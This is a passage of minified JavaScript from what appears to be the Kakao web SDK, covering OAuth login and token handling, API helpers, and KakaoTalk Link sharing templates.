e=s.getRandomString()+s.getRandomString();if(u.isSupport()&&r.throughTalk)b(r,e);else if(p.isNewerAndroidKakaoTalkWebView()){var t=w(r,e,c.URL.talkLoginRedirectUri);b(r,e,t)}else{c.UA.browser.msie&&parseInt(c.UA.browser.version.major)<=9||_(r,e);var n=w(r,e);c.windowOpen(n,f,m)}a.dispatch("LOGIN_START")}};var h,g,v,y,k={};function b(n,e,t){if(!h){var r;if(h=O({},function(e){e.status?"ok"==e.status&&(!function t(){g&&g.close&&g.close()}(),l.stop(),h.getAccessToken(e.code,c.RUNTIME.appKey,c.URL.talkLoginRedirectUri,n.approvalType)):A(e,n)}),c.UA.os.android)i=function i(e){if(/\.kakao\.com$/.test(e.origin)&&e.data&&e.data.substring(0,r.length)===r){var t=e.data.split(" ");if("postResponse"===t[1])A(JSON.parse(decodeURIComponent(t[2])),n),s.removeEvent(window,"message",i),h=null;else"browser_fallback_url_data"===t[1]&&g.postMessage([r,"browser_fallback_url_data",encodeURIComponent(c.KAKAO_AGENT),location.host].join(" "),c.URL.authDomain)}},s.addEvent(window,"message",i),r="postProxy"+e,d.push(function(){s.removeEvent(window,"message",i)});d.push(function(){h.destroy(),h=null})}var i;if(t)c.windowOpen(t,f,m);else{var o=w(n,e),a=j(n);g=u.login(e,o,a)}l.start(function(){e&&h.getCode(e,c.RUNTIME.appKey)},function(){A({error:"timeout",description:"Account login timed out. Please log in again.",error_description:"Account login timed out. Please log in again."},n),c.windowOpen(o,f,m)}),l.setStopCondition(function(){return u.hasWebLoginWindow()})}function w(t,n,r){return v||(v=O({},function(e){l.stop(),A(e,T(e,k))}),d.push(function(){v.destroy(),v=null})),k[n]=t,function i(){var e=s.extend({redirect_uri:r||"kakaojs",response_type:"code",state:n,proxy:"easyXDM_Kakao_"+v.channel+"_provider",ka:c.KAKAO_AGENT,origin:window.location.origin},j(t));return c.URL.authorize+"?"+s.buildQueryString(e)}()}function _(r,e){s.addEvent(window,"message",function i(e){if(/\.kakao\.com$/.test(e.origin)&&e.data){var t=e.data.split(" ");if("postResponse"===t[1]){var n=JSON.parse(decodeURIComponent(t[2]));A(n,r),s.removeEvent(window,"message",i)}}d.push(function(){s.removeEvent(window,"message",i)})})}r.login=function(e){e=c.processRules(e,x.login,"Auth.login");var t=s.getRandomString()+s.getRandomString();if(u.isSupport()&&e.throughTalk)b(e,t);else if(p.isNewerAndroidKakaoTalkWebView()){b(e,t,w(e,t,c.URL.talkLoginRedirectUri))}else{c.UA.browser.msie&&parseInt(c.UA.browser.version.major)<=9||_(e,t);var n=w(e,t);c.windowOpen(n,f,m)}a.dispatch("LOGIN_START")},r.autoLogin=function(e){if(e=c.processRules(e,x.autoLogin,"Auth.autoLogin"),p.isIOSKakaoTalkWebView()||p.isAndroidKakaoTalkWebView()){var t=s.getRandomString()+s.getRandomString();_(e,t),c.windowOpen(function i(t,n){return function r(){var e=s.extend({redirect_uri:"kakaojs",response_type:"code",state:n,ka:c.KAKAO_AGENT,origin:window.location.origin,disable_approval_window:"true"},j(t));return c.URL.authorize+"?"+s.buildQueryString(e)}()}(e,t),f,m)}else{E({error:"disable_approval_window",error_description:"Auto-login is only supported by KakaoTalk InAppBrowser.",stateToken:""},e)}};var S={};r.selectStoryChannel=function(t){t=c.processRules(t,x.selectStoryChannel,"Auth.selectStoryChannel"),y||(y=O({},function(e){E(e,T(e,S))}),d.push(function(){y.destroy(),y=null}));var n=s.getRandomString();S[n]=t,window.open(function r(){var e=s.extend({state:n,proxy:"easyXDM_Kakao_"+y.channel+"_provider",token:t.extendedToken||""},j(t));return c.URL.storyChannel+"?"+s.buildQueryString(e)}(),"kakaostory_channel_select",m)};var e={success:s.emptyFunc,fail:s.emptyFunc,always:s.emptyFunc},t=s.extend({throughTalk:!0,persistAccessToken:!0,persistRefreshToken:!1},e),n={success:s.isFunction,fail:s.isFunction,always:s.isFunction,persistAccessToken:s.isBoolean,persistRefreshToken:s.isBoolean,approvalType:s.isOneOf(["project"]),scope:s.isString,throughTalk:s.isBoolean},x={createLoginButton:{required:{container:s.passesOneOf([s.isElement,s.isString])},optional:s.extend({lang:s.isOneOf(["en","kr"]),size:s.isOneOf(["small","medium","large"])},n),defaults:s.extend({lang:"kr",size:"medium"},t)},login:{optional:n,defaults:t},autoLogin:{optional:{success:s.isFunction,fail:s.isFunction,always:s.isFunction},defaults:e},selectStoryChannel:{optional:{extendedToken:s.isString,success:s.isFunction,fail:s.isFunction,always:s.isFunction},defaults:e}};function O(t,n){return s.extend(t,{remote:c.URL.loginWidget,channel:s.getRandomString()}),c.guardCreateEasyXDM(function(){var e=new i.Rpc(t,{local:{postResponse:n,getKakaoAgent:function(){return c.KAKAO_AGENT}},remote:{getCode:{},getAccessToken:{},setClient:{},setStateToken:{},deleteAuthCookie:{}}});return e.channel=t.channel,e})}function T(e,t){if(!s.has(t,e.stateToken))throw new c.KakaoError("security error: #CST2");var n=t[e.stateToken];return delete t[e.stateToken],delete e.stateToken,n}function A(e,t){e.error?function n(e){if("access_denied"==e.error)return;r.setAccessToken(null)}(e):(r.setAccessToken(e.access_token,t.persistAccessToken),a.dispatch("LOGIN")),E(e,t)}function E(e,t){c.logDebug(e),e.error?t.fail(e):t.success(e),t.always(e)}function j(e){var t={client_id:c.RUNTIME.appKey};return e.approvalType&&(t.approval_type=e.approvalType),e.scope&&(t.scope=e.scope),t}r.logout=function(e){e=e||s.emptyFunc,c.validate(e,s.isFunction,"Auth.logout"),Kakao.API.request({url:"/v1/user/logout",always:function(){r.setAccessToken(null),a.dispatch("LOGOUT"),e(!0)}})},r.loginForm=function(e){e=c.processRules(e,x.login,"Auth.loginForm");var t=s.getRandomString()+s.getRandomString(),n=c.URL.loginForm+"?continue="+encodeURIComponent(w(e,t));c.windowOpen(n,f,m)},r.setAccessToken=function(e,t){null===(c.RUNTIME.accessToken=e)||!1===t?function n(e){s.localStorage.removeItem(e)}(I()):function i(e,t){var n=function r(e,t){return o.AES.encrypt(e,t).toString()}(t,c.RUNTIME.appKey);s.localStorage.setItem(e,n)}(I(),e)},r.setRefreshToken=function(e){console.log("unsupported operation: setRefreshToken()")},r.getAccessToken=function(){return c.RUNTIME.accessToken||(c.RUNTIME.accessToken=function r(e){var t=s.localStorage.getItem(e);return t?function n(e,t){return o.AES.decrypt(e,t).toString(o.enc.Utf8)}(t,c.RUNTIME.appKey):null}(I())),c.RUNTIME.accessToken},r.getRefreshToken=function(){return console.log("unsupported operation: getRefreshToken()"),""};var R={};function I(){return R.accessTokenKey||(R.accessTokenKey="kakao_"+function t(e){return o.MD5(e).toString()}("kat"+c.RUNTIME.appKey)),R.accessTokenKey}return r.getAppKey=function(){return c.RUNTIME.appKey},r.getStatus=function(t){c.validate(t,s.isFunction,"Auth.getStatus"),r.getAccessToken()?Kakao.API.request({url:"/v1/user/me"}).then(function(e){t({status:"connected",user:e})},function(){t({status:"not_connected"})}):t({status:"not_connected"})},r.getStatusInfo=function(t){c.validate(t,s.isFunction,"Auth.getConnectionInfo"),r.getAccessToken()?Kakao.API.request({url:"/v2/user/me",success:function(e){t({status:"connected",user:e})},fail:function(){t({status:"not_connected"})}}):t({status:"not_connected"})},r.cleanup=function(){s.each(d,function(e,t){e()}),d.length=0},r}()},{"../vendor/CryptoJS.js":24,"../vendor/easyXDM.js":25,"./auth.withTalk.js":6,"./auth.withTalk.poller.js":7,"./common.js":9,"./common/everntObserver":11,"./util.js":22,"./webviewchecker.js":23}],6:[function(e,t,n){var u,l,p,d,f,r;t.exports=(l=e("./common.js"),p="_blank",d="width=380, height=520, scrollbars=yes",f=/Version\/4.0/i.test(l.UA.ua)||/; wv\)/i.test(l.UA.ua),r=/naver\(inapp|fb_iab|daumapps/g.test(l.UA.ua),{isSupport:function(){return l.UA.os.ios?/safari/.test(l.UA.ua)&&!/FxiOS/i.test(l.UA.ua)&&!/CriOS/i.test(l.UA.ua)&&!r&&9<=l.UA.browser.version.major:!!l.UA.os.android&&l.UA.browser.chrome&&!/opr\//i.test(l.UA.ua)&&30<=l.UA.browser.version.major&&(!f||f&&r)},login:function(e,t,n){if(this.isSupport()){if(l.UA.os.ios){var r=function o(e,t){return t.state=e,[l.URL.talkLoginScheme,"?","client_id="+l.RUNTIME.appKey,"&","redirect_uri="+encodeURIComponent(l.URL.talkLoginRedirectUri),"&","params="+encodeURIComponent(JSON.stringify(t))].join("")}(e,n);u=l.windowOpen(l.URL.universalKakaoLink+encodeURIComponent(r)+"&web="+encodeURIComponent(t),p,d)}else if(l.UA.os.android){var i=function a(e,t,n){return["intent:#Intent","action=com.kakao.talk.intent.action.CAPRI_LOGGED_IN_ACTIVITY","launchFlags=0x14008000","S.com.kakao.sdk.talk.appKey="+l.RUNTIME.appKey,"S.com.kakao.sdk.talk.redirectUri="+l.URL.talkLoginRedirectUri,"S.com.kakao.sdk.talk.state="+e,"S.com.kakao.sdk.talk.extraparams="+encodeURIComponent(JSON.stringify(n)),"S.browser_fallback_url="+encodeURIComponent(t),"end;"].join(";")}(e,t,n);!function s(){return 40<l.UA.browser.version.major}()||f?(u=l.windowOpen("",p,d))&&(u.addEventListener("unload",function c(){setTimeout(function(){u&&u.location&&(u.location.href=t)},10)}),u.location.href=i):u=l.windowOpen(i,p,d)}return u}},hasWebLoginWindow:function(){try{return!(!u||!u.location||"about:blank"==u.location.href||l.UA.os.android&&!u.location.href)}catch(e){return!0}}})},{"./common.js":9}],7:[function(e,t,n){t.exports=function(){var n,r=0,i=function i(){},o=function o(){},t=function t(){return!1};function a(){t()?s():600<++r?(s(),i()):o()}function s(){clearInterval(n)}return{start:function(e,t){r=0,"function"==typeof e&&(o=e),"function"==typeof t&&(i=t),n&&s(),n=setInterval(a,1e3)},stop:function(){s()},setStopCondition:function(e){"function"==typeof e&&(t=e)}}}()},{}],8:[function(e,t,n){var r;t.exports=(r=e("../vendor/userAgent.js"),{getOrigin:function(){return location.protocol+"//"+location.hostname+(location.port?":"+location.port:"")},getNavigator:function(){return navigator},getUA:function(){return r()}})},{"../vendor/userAgent.js":27}],9:[function(n,e,t){e.exports=function(){var c={},u=n("./util.js"),e=n("./browserProxy.js"),t=e.getOrigin();c.VERSION="1.29.1",c.KAKAO_AGENT="sdk/"+c.VERSION+" os/javascript lang/"+(e.getNavigator().userLanguage||e.getNavigator().language)+" device/"+e.getNavigator().platform.replace(/ /g,"_")+" origin/"+encodeURIComponent(t),c.URL={authorize:"https://kauth.kakao.com/oauth/authorize",loginWidget:"https://kauth.kakao.com/public/widget/login/kakaoLoginWidget.html",apiRemote:"https://kapi.kakao.com/cors/",plusFriend:"https://pf.kakao.com",storyChannel:"https://kauth.kakao.com/story/select_channel",storyShare:"https://story.kakao.com/s/share",channelFollow:"https://story.kakao.com/s/follow",storyIcon:"//dev.kakao.com/sdk/js/resources/story/icon_small.png",universalKakaoLink:"https://talk-apps.kakao.com/scheme/",talkLoginScheme:"kakaokompassauth://authorize",talkLoginRedirectUri:"https://kapi.kakao.com/cors/afterlogin.html",authDomain:"https://kauth.kakao.com",navi:"kakaonavi-sdk://navigate",naviShare:"kakaonavi-sdk://sharePoi",naviWeb:"https://kakaonavi-wguide.kakao.com/openapi",loginForm:"https://accounts.kakao.com/login",sharerDomain:"https://sharer.kakao.com",stat:"https://apps.kakao.com/sdk/js",resPrefix:"https://developers.kakao.com/assets/img/about"},c.RUNTIME={appKey:"",accessToken:""},c.DUMMY_KEY="YOUR APP KEY",c.UA=e.getUA();var l=function l(e){Error.prototype.constructor.apply(this,arguments),this.name="KakaoError",this.message=e};return l.prototype=new Error,c.KakaoError=l,c.isDebug=function(){return!1},c.logDebug=function(e){c.isDebug()&&window.console&&console.log(JSON.stringify(e))},c.validate=function(e,t,n){if(!0!==t(e))throw new l("Illegal argument for "+n)},c.processRules=function(e,t,r){e=e||{},t.before&&t.before(e),u.isFunction(t.defaults)?u.defaults(e,t.defaults(e)):u.defaults(e,t.defaults);var n=t.required||{},i=u.difference(u.keys(n),u.keys(e));if(i.length)throw new l("Missing required keys: "+i.join(",")+" at "+r);var o=t.optional||{},a=u.extend({},n,o),s=u.difference(u.keys(e),u.keys(a));if(s.length)throw new l("Invalid parameter keys: "+s.join(",")+" at "+r);return u.each(e,function(e,t){var n=a[t];c.validate(e,n,'"'+t+'" in '+r)}),t.after&&t.after(e),e},c.getInstallUrl=function(e,t){if(c.UA.os.android){var n={appkey:c.RUNTIME.appKey,KA:c.KAKAO_AGENT};return"market://details?id="+e+"&referrer="+JSON.stringify(n)}return c.UA.os.ios?"https://itunes.apple.com/app/id"+t:location.href},c.isRetinaDisplay=function(){return 1<window.devicePixelRatio||!(!window.matchMedia||!window.matchMedia("(-webkit-min-device-pixel-ratio: 1.5), (min--moz-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3/2), (min-resolution: 1.5dppx)").matches)},c.createHiddenIframe=function(e,t){var n=document.getElementById(e);return null!==n&&n.parentNode.removeChild(n),(n=document.createElement("iframe")).id=e,n.style.border="none",n.style.display="none",n.style.width="0px",n.style.height="0px",n.src=t,n},c.guardCreateEasyXDM=function(e){try{return e()}catch(t){throw t instanceof TypeError?new l("kakao.js should be loaded from a web server"):new l("EasyXDM -"+t.message)}},c.serializeFile=function(r){return new Promise(function(t,n){"undefined"==typeof FileReader&&n(new l("File API is not supported for this browser."));var e=new FileReader;e.onload=function(e){try{t(u.arrayBufferToString(e.target.result))}catch(e){n(e)}},e.onerror=function(e){n(new l("Cannot read file: "+r.name))},e.readAsArrayBuffer(r)})},c.popupWindows={},c.windowOpen=function(e,t,n){var r=c.popupWindows[t];return r&&r.close&&!r.closed&&r.close(),c.popupWindows[t]=window.open(e,t,n),c.popupWindows[t]},c}()},{"./browserProxy.js":8,"./util.js":22}],10:[function(e,t,n){var r;t.exports=((r=function r(e){Error.prototype.constructor.apply(this,arguments),this.name="KakaoError",this.message=e}).prototype=new Error,r)},{}],11:[function(e,t,n){var r,i;t.exports=(r=e("../util"),i={},{subscribe:function(e,t){i[e]||(i[e]=[]),i[e].push(t)},unsubscribe:function(e,t){for(var n=i[e],r=0;r<l.length;r++)if(n[m]===t){n.splice(m,1);break}},dispatch:function(e){var t=i[e];t&&t.length&&r.each(t,function(e){e()})}})},{"../util":22}],12:[function(p,e,t){e.exports=function(e,t,r){var n=p("../util.js"),i=p("./KakaoError"),o=p("./validate");e=e||{},t.before&&t.before(e),n.isFunction(t.defaults)?n.defaults(e,t.defaults(e)):n.defaults(e,t.defaults);var a=t.required||{},s=n.difference(n.keys(a),n.keys(e));if(s.length)throw new i("Missing required keys: "+s.join(",")+" at "+r);var c=t.optional||{},u=n.extend({},a,c),l=n.difference(n.keys(e),n.keys(u));if(l.length)throw new i("Invalid parameter keys: "+l.join(",")+" at "+r);return n.each(e,function(e,t){var n=u[t];o(e,n,'"'+t+'" in '+r)}),t.after&&t.after(e),e}},{"../util.js":22,"./KakaoError":10,"./validate":13}],13:[function(i,e,t){e.exports=function(e,t,n){var r=i("./KakaoError");if(!0!==t(e))throw new r("Illegal argument for "+n)}},{"./KakaoError":10}],14:[function(e,t,n){var r,i,o,a;t.exports=(r={},i=e("./util.js"),o=e("./api.js"),e("./common/everntObserver"),a=[],r.getMyItems=o.createAPIAlias({url:"/v1/emoticon/my_items"}),r.getItemResources=o.createAPIAlias({url:"/v1/emoticon/item_resources",data:{}}),r.cleanup=function(){i.each(a,function(e,t){e()}),a.length=0},r)},{"./api.js":4,"./common/everntObserver":11,"./util.js":22}],15:[function(U,e,t){e.exports=function(){var o="com.kakao.talk",a="362057947",e={},p=U("./util.js"),n=U("./api.js"),d=U("./common.js"),s=U("../vendor/web2app.js"),c=U("./webviewchecker.js")(),u=U("./link.obj.js"),l=U("../vendor/userAgent.js")(),f=U("./link.poller"),t=function t(){this.appkey=d.RUNTIME.appKey,this.appver="1.0",this.apiver="3.0",this.linkver="3.5",this.extras={KA:d.KAKAO_AGENT},this.objs=[]},m=function m(){this.appkey=d.RUNTIME.appKey,this.appver="1.0",this.linkver="4.0",this.template_json={},this.template_args={},this.template_id="",this.extras={KA:d.KAKAO_AGENT}},h=function h(e){var r={};return r.object_type=e.objectType,r.button_title=e.buttonTitle||"",p.each(e,function(e,t){var n=u.create(e,t,"defaultObject");r&&(r[t]=n)}),"list"==r.object_type&&(r.header_title=e.headerTitle||"",e.headerImageUrl&&(r.header_image_url=e.headerImageUrl),e.headerImageWidth&&(r.header_image_width=e.headerImageWidth),e.headerImageHeight&&(r.header_image_height=e.headerImageHeight),r.header_link=r.headerLink||{},delete r.headerLink),"location"==r.object_type&&(r.address=e.address||"",r.address_title=e.addressTitle||""),"text"==r.object_type&&(r.text=e.text||""),{link_ver:"4.0",template_object:r}},g=function g(e){return{link_ver:"4.0",template_id:e.templateId,template_args:e.templateArgs}},v=function v(e){var t={link_ver:"4.0",request_url:e.requestUrl};return e.templateId&&(t.template_id=e.templateId),e.templateArgs&&(t.template_args=e.templateArgs),t},r="custom",i="default",y="scrap",k=[];function b(t,n,r){var e=p.getElement(n.container);if(!e)throw new d.KakaoError("container is required for KakaoTalk Link: pass in element or id");var i=function i(e){return(e=e||window.e).preventDefault(),e.stopPropagation(),S(t,n,r),!1};p.addEvent(e,"click",i),k.push(function(){p.removeEvent(e,"click",i)})}function w(t,e){var n;switch(e){case"custom":n=g(t);break;case"default":n=h(t);break;case"scrap":n=v(t);break;default:throw new d.KakaoError("type is required for KakaoTalk Link")}var r={app_key:d.RUNTIME.appKey,validation_action:e,validation_params:JSON.stringify(n),ka:d.KAKAO_AGENT};t.serverCallbackArgs&&(r.lcba=t.serverCallbackArgs);var i=d.URL.sharerDomain+"/talk/friends/picker/easylink?app_key="+r.app_key+"&ka="+encodeURIComponent(r.ka)+"&validation_action="+r.validation_action+"&validation_params="+encodeURIComponent(r.validation_params);r.lcba&&(i=i+"&lcba="+encodeURIComponent(r.lcba));var o,a="kakao_link_web_sharer",s="location=no,resizable=no,status=no,scrollbars=no,width=460,height=608";function c(e){"sent"===e.data&&e.origin===d.URL.sharerDomain&&t.callback()}!0!==(d.UA.browser.msie||d.UA.browser.spartan)&&i.length<2084?(o=d.windowOpen(i,a,s)).focus():o=function l(e,t,n,r){var i=d.UA.browser.msie?{}:d.windowOpen("",n,t),o=document.createElement("form");for(var a in o.setAttribute("accept-charset","utf-8"),o.setAttribute("method","post"),o.setAttribute("action",e),o.setAttribute("target",n),o.setAttribute("style","display:none"),r)if(r.hasOwnProperty(a)){var s=document.createElement("input");s.type="hidden",s.name=a,s.value=p.isString(r[a])?r[a]:JSON.stringify(r[a]),o.appendChild(s)}return document.body.appendChild(o),o.submit(),document.body.removeChild(o),i.focus&&i.focus(),i}(d.URL.sharerDomain+"/talk/friends/picker/link",s,a,r),t.callback&&d.UA.browser.msie&&console.log("method 'callback' does not support the Internet Explorer environment.");var u=setInterval(function(){o.closed&&(clearInterval(u),p.removeEvent(window,"message",c))},1e3);p.addEvent(window,"message",c),k.push(function(){p.removeEvent(window,"message",c)})}e.createTalkLink=e.createTalkLinkButton=function(e){e=d.processRules(e,T.createTalkLink,"Link.createTalkLink");var t=p.getElement(e.container);if(!t)throw new d.KakaoError("container is required for KakaoTalk Link: pass in element or id");var n=function n(){F(E(e,"Link.createTalkLink"),e.fail,e.installTalk)};p.addEvent(t,"click",n),k.push(function(){p.removeEvent(t,"click",n)})},e.sendTalkLink=function(e){F(E(e=d.processRules(e,T.talkLink,"Link.sendTalkLink"),"Link.sendTalkLink"),e.fail,e.installTalk)},e.createCustom=e.createCustomButton=function(e){b(j,e=d.processRules(e,T.createCustom,"Link.createCustom"),r)},e.createScrap=e.createScrapButton=function(e){b(R,e=d.processRules(e,T.createScrap,"Link.createScrap"),y)},e.createDefault=e.createDefaultButton=function(e){b(I,e="list"==e.objectType?d.processRules(e,T.createDefaultList,"Link.createDefaultList"):"location"==e.objectType?d.processRules(e,T.createDefaultLocation,"Link.createDefaultLocation"):"commerce"==e.objectType?d.processRules(e,T.createDefaultCommerce,"Link.createDefaultCommerce"):"text"==e.objectType?d.processRules(e,T.createDefaultText,"Link.createDefaultText"):d.processRules(e,T.createDefaultFeed,"Link.createDefaultFeed"),i)};var _="tablet"==l.platform&&l.os.ios;function S(e,t,n){var r;if(l.os.android&&((new Image).src=d.URL.stat),"mobile"==l.platform||_||w(t,n),l.browser.iphone&&/version/.test(l.ua.toLowerCase())){var i=null;r=function r(e){return i=e},f.start(function(){return null!=i},function(){x(i,t)},function(){t.fail({msg:"The request wait time has expired.",at:"link.poller"})})}else r=x;return e(t).then(function(e){return r(e,t)},function(e){t.fail(e)})}function x(e,t){var n=new m;n.extras=p.extend(n.extras,t.extras),t.serverCallbackArgs&&(n.extras.lcba=t.serverCallbackArgs),n.template_json=e.template_msg,n.template_args=e.template_args,n.template_id=e.template_id;var r=A+"://send?"+p.buildQueryString(n);if(1e4<JSON.stringify(n).length)throw new d.KakaoError("Failed to send message because it exceeds the message size limit. Please contact the app administrator.");("mobile"==l.platform||_)&&F(r,t.fail,t.installTalk);var i={template_msg:e.template_msg||{},warning_msg:e.warning_msg||{},argument_msg:e.argument_msg||{}};return t.success(i),i}e.sendCustom=function(e){return S(j,e=d.processRules(e,T.custom,"Link.sendCustomTemplate"),r)},e.sendScrap=function(e){return S(R,e=d.processRules(e,T.scrap,"Link.sendScrap"),y)},e.sendDefault=function(e){if(!e.objectType)throw new d.KakaoError("objectType is required for KakaoTalk Link");return S(I,e=d.processRules(e,T[e.objectType],"Link.sendDefault"),i)},e.uploadImage=function(e){return function t(e){return n.request({url:"/v2/api/talk/message/image/upload",data:{file:e.file}})}(e=d.processRules(e,T.uploadImage,"Link.uploadImage"))},e.deleteImage=function(e){return function t(e){return n.request({url:"/v2/api/talk/message/image/delete",data:{image_url:e.imageUrl}})}(e=d.processRules(e,T.deleteImage,"Link.deleteImage"))},e.scrapImage=function(e){return function t(e){return n.request({url:"/v2/api/talk/message/image/scrap",data:{image_url:e.imageUrl}})}(e=d.processRules(e,T.scrapImage,"Link.scrapImage"))};var O=["feed","list","location","commerce","text"],T={talkLink:{optional:{label:p.passesOneOf([p.isString,p.isObject]),image:p.isObject,webImage:p.isObject,webButton:p.isObject,webLink:p.isObject,appButton:p.isObject,appLink:p.isObject,horizontalButton:p.isArray,fail:p.isFunction,installTalk:p.isBoolean,forwardable:p.isBoolean,extras:p.isObject},before:function(e){p.isString(e.label)&&(e.label={text:e.label})},defaults:{installTalk:!0,forwardable:!1,fail:p.emptyFunc}},custom:{required:{templateId:p.isNumber},optional:{templateArgs:p.isObject,installTalk:p.isBoolean,fail:p.isFunction,always:p.isFunction,success:p.isFunction,extras:p.isObject,callback:p.isFunction,serverCallbackArgs:p.isString},defaults:{templateArgs:{},installTalk:!1,fail:p.emptyFunc,always:p.emptyFunc,success:p.emptyFunc,callback:p.emptyFunc}},scrap:{required:{requestUrl:p.isString},optional:{templateId:p.isNumber,templateArgs:p.isObject,installTalk:p.isBoolean,fail:p.isFunction,always:p.isFunction,success:p.isFunction,extras:p.isObject,callback:p.isFunction,serverCallbackArgs:p.isString},defaults:{templateArgs:{},installTalk:!1,fail:p.emptyFunc,always:p.emptyFunc,success:p.emptyFunc,callback:p.emptyFunc}},feed:{required:{objectType:p.isOneOf(O),content:p.isObject},optional:{social:p.isObject,buttonTitle:p.isString,buttons:p.isArray,installTalk:p.isBoolean,fail:p.isFunction,always:p.isFunction,success:p.isFunction,extras:p.isObject,callback:p.isFunction,serverCallbackArgs:p.isString},defaults:{installTalk:!1,fail:p.emptyFunc,always:p.emptyFunc,success:p.emptyFunc,callback:p.emptyFunc}},commerce:{required:{objectType:p.isOneOf(O),content:p.isObject,commerce:p.isObject},optional:{buttonTitle:p.isString,buttons:p.isArray,installTalk:p.isBoolean,fail:p.isFunction,always:p.isFunction,success:p.isFunction,extras:p.isObject,callback:p.isFunction,serverCallbackArgs:p.isString},defaults:{installTalk:!1,fail:p.emptyFunc,always:p.emptyFunc,success:p.emptyFunc,callback:p.emptyFunc}},list:{required:{objectType:p.isOneOf(O),headerTitle:p.isString,headerLink:p.isObject,contents:p.isArray},optional:{buttonTitle:p.isString,buttons:p.isArray,headerImageUrl:p.isString,headerImageWidth:p.isNumber,headerImageHeight:p.isNumber,installTalk:p.isBoolean,fail:p.isFunction,always:p.isFunction,success:p.isFunction,extras:p.isObject,callback:p.isFunction,serverCallbackArgs:p.isString},defaults:{installTalk:!1,fail:p.emptyFunc,always:p.emptyFunc,success:p.emptyFunc,callback:p.emptyFunc}},location:{required:{objectType:p.isOneOf(O),content:p.isObject,address:p.isString},optional:{addressTitle:p.isString,social:p.isObject,buttonTitle:p.isString,buttons:p.isArray,installTalk:p.isBoolean,fail:p.isFunction,always:p.isFunction,success:p.isFunction,extras:p.isObject,callback:p.isFunction,serverCallbackArgs:p.isString},defaults:{installTalk:!1,fail:p.emptyFunc,always:p.emptyFunc,success:p.emptyFunc,callback:p.emptyFunc}},text:{required:{objectType:p.isOneOf(O),text:p.isString,link:p.isObject},optional:{buttonTitle:p.isString,buttons:p.isArray,installTalk:p.isBoolean,fail:p.isFunction,always:p.isFunction,success:p.isFunction,extras:p.isObject,callback:p.isFunction,serverCallbackArgs:p.isString},defaults:{installTalk:!1,fail:p.emptyFunc,always:p.emptyFunc,success:p.emptyFunc,callback:p.emptyFunc}},uploadImage:{required:{file:p.isObject},optional:{always:p.isFunction,success:p.isFunction},defaults:{always:p.emptyFunc,success:p.emptyFunc}},deleteImage:{required:{imageUrl:p.isString},optional:{always:p.isFunction,success:p.isFunction},defaults:{always:p.emptyFunc,success:p.emptyFunc}},scrapImage:{required:{imageUrl:p.isString},optional:{always:p.isFunction,success:p.isFunction},defaults:{always:p.emptyFunc,success:p.emptyFunc}}};T.createTalkLink=p.extend({required:{container:p.passesOneOf([p.isElement,p.isString])}},T.talkLink),T.createCustom=p.defaults({required:p.extend({container:p.passesOneOf([p.isElement,p.isString])},T.custom.required)},T.custom),T.createScrap=p.defaults({required:p.extend({container:p.passesOneOf([p.isElement,p.isString])},T.scrap.required)},T.scrap),T.createDefaultFeed=p.defaults({required:p.extend({container:p.passesOneOf([p.isElement,p.isString])},T.feed.required)},T.feed),T.createDefaultList=p.defaults({required:p.extend({container:p.passesOneOf([p.isElement,p.isString])},T.list.required)},T.list),T.createDefaultLocation=p.defaults({required:p.extend({container:p.passesOneOf([p.isElement,p.isString])},T.location.required)},T.location),T.createDefaultCommerce=p.defaults({required:p.extend({container:p.passesOneOf([p.isElement,p.isString])},T.commerce.required)},T.commerce),T.createDefaultText=p.defaults({required:p.extend({container:p.passesOneOf([p.isElement,p.isString])},T.text.required)},T.text);var A=(d.UA.os.ios,"kakaolink");function E(e,r){var i=new t;return i.forwardable=e.forwardable,i.extras=p.extend(i.extras,e.extras),p.each(e,function(e,t){var n=u.create(e,t,r);n&&i.objs.push(n)}),A+"://send?"+p.buildQueryString(i)}function j(e){return n.request({url:"/v2/api/kakaolink/talk/template/validate",data:g(e)})}function R(e){return n.request({url:"/v2/api/kakaolink/talk/template/scrap",data:v(e)})}function I(e){return n.request({url:"/v2/api/kakaolink/talk/template/default",data:h(e)})}function F(e,t,n){var r={urlScheme:e,intentURI:"intent:"+e+"#Intent;launchFlags=0x14008000;"+(!0===n?"package=com.kakao.talk;":"")+"end;",appName:"KakaoTalk",storeURL:d.getInstallUrl(o,a),onUnsupportedEnvironment:function(){t(e)}};(!n||c.isIOSKakaoTalkWebView()||c.isAndroidWebView())&&(r.onAppMissing=p.emptyFunc),c.isIOSKakaoTalkWebView()&&(r.universalLink=undefined);try{s(r)}catch(i){console.log(i)}}return e.cleanup=function(){p.each(k,function(e,t){e()}),k.length=0},e}()},{"../vendor/userAgent.js":27,"../vendor/web2app.js":28,"./api.js":4,"./common.js":9,"./link.obj.js":16,"./link.poller":17,"./util.js":22,"./webviewchecker.js":23}],16:[function(A,e,t){e.exports=function(){var a=A("./util.js"),n=A("./common/KakaoError"),s=A("./common/ruleProcess"),e="web",t="inweb",r={displayType:a.isOneOf(["both","sender","receiver"])};function i(e){var t=parseInt(e,10);if(isNaN(t)||t<80)throw new n("Illegal argument for image: width/height should be a number larger than 80");return!0}function o(e){e.width=parseInt(e.width,10),e.height=parseInt(e.height,10)}function c(e){var t=a.keys(e)[0];return"webButton"===t?s(e.webButton,v[t],"parameter webButton in Link.createTalkLink"):s(e.appButton,v[t],"parameter appButton in Link.createTalkLink"),!0}function u(e,t){return{objtype:"image",src:t.src,width:t.width,height:t.height,action:d(e,t),disptype:t.displayType}}function l(e,t){return{objtype:"button",text:t.text,action:d(e,t),disptype:t.displayType}}function p(e,t){return{objtype:"link",text:t.text,action:d(e,t),disptype:t.displayType}}function d(e,n){switch(e){case"web":return function r(){return{type:n.type,url:n.url?function t(e){return-1<e.indexOf("://")?e:"http://"+e}(n.url):undefined,auth:n.auth}}();case"app":return function t(){return{type:"app",url:n.webUrl,actioninfo:function e(r,i){r&&(r=s(r,y,"execParams in Kakao.Link"));i&&(i=s(i,y,"marketParams in Kakao.Link"));var o=[];return a.each({android:{os:"android"},iphone:{os:"ios",devicetype:"phone"},ipad:{os:"ios",devicetype:"pad"}},function(e,t){var n=a.extend({},e);r&&r[t]&&(n.execparam=a.buildQueryString(r[t],!1)),i&&i[t]&&(n.marketparam=a.buildQueryString(i[t],!1)),(n.execparam||n.marketparam)&&o.push(n)}),o}(n.execParams,n.marketParams)}}();default:return undefined}}function f(e){return{web_url:e.webUrl,mobile_web_url:e.mobileWebUrl,android_execution_params:e.androidExecParams,ios_execution_params:e.iosExecParams}}function m(e){return s(e,v.content,"parameter content in Link.sendDefault"),!0}function h(e){return s(e,v.link,"parameter link in Link.sendDefault"),!0}function g(e){return s(e,v.button,"parameter button in 